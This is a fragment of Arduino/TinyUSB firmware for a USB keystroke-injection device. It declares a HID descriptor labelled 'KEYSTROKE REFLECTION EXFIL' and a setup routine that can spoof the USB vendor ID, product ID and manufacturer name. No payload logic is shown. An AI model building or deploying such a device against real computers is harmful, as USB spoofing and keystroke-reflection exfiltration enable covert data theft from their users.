 firmware config.h exfil.h payload.h phukd.h
34 static uint8_t mod = 0;
35 uint8_t modifiersard=0;
36 uint8_t key;
37 uint8_t tmp_key;
38 int key_layout;
39 int key_modifier_layout;
40 uint8_t leds = 0;
41 uint8_t last_leds = 0;
42 uint8_t c_i = 0;
43 uint8_t c = 0;
44
45 // KEYSTROKE REFLECTION EXFIL
46 uint8_t const desc_hid_report_reflection[] = { TUD_HID_REPORT_DESC_KEYBOARD(HID_REPORT_ID(1)) };
47 //Adafruit_USBD_HID usb_hid_reflection(desc_hid_report_reflection, sizeof(desc_hid_report_reflection), 2, false);
48
49 void setup() {
50   Serial.begin(115200);
51   LittleFS.begin();
52
53   if (CHANGE_USB_CONFIG) {
54     TinyUSBDevice.setID(vendor_id, product_id);
55     TinyUSBDevice.setManufacturerDescriptor(manufacturer);
56     TinyUSBDevice.setProductDescriptor(product);
57   }